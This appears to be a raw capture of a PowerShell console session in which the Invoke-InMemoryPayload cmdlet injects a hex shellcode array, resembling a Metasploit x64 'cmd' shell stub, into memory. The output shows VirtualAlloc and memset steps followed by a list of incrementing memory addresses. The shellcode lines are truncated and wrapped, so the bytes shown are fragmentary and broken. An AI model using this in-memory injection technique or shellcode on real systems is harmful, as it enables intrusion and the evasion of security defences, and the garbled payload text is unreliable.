 PS C:\Windows\system32> Invoke-InMemoryPayload -ShellCode 0xfc,0x48,0x83,0xe4,0x
31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41
x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x3
0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x4
,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89
0,0x6b,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48
x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50
,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1
ff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,
VERBOSE: Importing DLL's...
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True True Byte[] System.Array
VERBOSE: Allocating a block of memory for execution using VirtualAlloc()...
VERBOSE: Writing payload to newly allocated memory block using memset()...
138215424
138215425
138215426
138215427
138215428
138215429
138215430
138215431
138215432
138215433
138215434
138215435
138215436
138215437
138215438
138215439
138215440
138215441
138215442
138215443
138215444
138215445
138215446
138215447
138215448
138215449
138215450
138215451
138215452
138215453